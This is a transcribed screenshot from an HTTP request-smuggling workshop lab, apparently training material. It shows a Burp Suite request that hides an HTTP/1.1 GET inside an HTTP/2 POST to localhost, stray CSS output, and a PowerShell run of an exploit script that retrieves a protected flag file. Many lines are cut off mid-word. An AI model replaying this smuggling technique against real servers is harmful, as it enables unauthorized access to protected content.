 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Project - licensed to GoSecure Inc. [15 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Flow
16 × 17 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /static/ HTTP/2
2 Host: localhost:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,applicati
f,image/webp,*/*;q=0.8
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Content-Length: 0
14
15 GET /test1234 HTTP/1.1
16 Host: localhost:8443
17
18
Search...
Done
Windows PowerShell
box-shadow: 0 -1px 0 rgba(0, 0, 0, .05);\n}\n\n.footer-wrapper {\n  padding: 0 1em;\n  display:
: row;\n  align-items: flex-start;\n  justify-content: flex-start;\n  width: 100%;\n  max-width:
to;\n}\n\n.footer-section {\n  margin: 0;\n  padding: 0;\n  width: 100%;\n  display: flex;\n  lis
ooter-about {\n  margin-bottom: 45px;\n  margin-right: 80px;\n  font-size: .95em;\n}\n\n.footer-a
argin-top: 0;\n}\n\n.footer-logo {\n  display: flex;\n  justify-content: flex-start;\n  align-ite
e: 1.16em;\n  font-weight: 600;\n}\n\n.footer-logo a {\n  transition-property: border-color, colo
ase;\n}\n\n.footer-logo img {\n  margin-right: .6em;\n}\n\n.footer-about a {\n  text-decoration:
;\n}\n\n.footer-about strong {\n  display: block;\n  margin-bottom: 10px;\n  color: #111;\n  font
ooter-about ul {\n  margin: 0;\n  padding: 0;\n  list-style: none;\n}\n\n.footer-about li {\n  mar
.footer-about:last-child {\n  margin-left: auto;\n  margin-right: 0;\n}\n\n/* BREAKPOINTS */\n\n@
x) {\n  \n    .header-wrapper {\n      max-width: 924px;\n    }\n  \n  }\n  \n  @media (max-width
ion: portrait) {\n    \n    .header-wrapper {\n      max-width: 1000px;\n    }\n  \n  }\n  \n  @m
and (orientation: portrait) {\n  \n    .header-wrapper {\n      padding: 0 2em;\n      max-width
}\n  @media (max-width: 600px) {\n  \n    .header-wrapper {\n      padding: 0 2em;\n      max-wid
lign: left;\n      align-items: flex-start;\n    }\n    \n  }"
PS C:\Code\request-smuggling-workshop\02_http2_cl>
PS C:\Code\request-smuggling-workshop\02_http2_cl>
PS C:\Code\request-smuggling-workshop\02_http2_cl> python .\exploit_http2_hrs.py https://l
tatic/diagram_full_size.png --url1s /documents/flag.txt --url2 /static/not_f
[+] Request 1 /static/diagram_full_size.png => 200
[+] Request 2 /static/not_found => 200
[+] HRS successful: True
[+] Response from second request:
b'This document should not be exposed.\r\n\r\nflag{documentsAccessGranted}'
PS C:\Code\request-smuggling-workshop\02_http2_cl> python .\exploit_http2 ttps://l
tatic/diagram_full_size.png --url1s /documents/flag.txt --url2 /stati
35°F Clear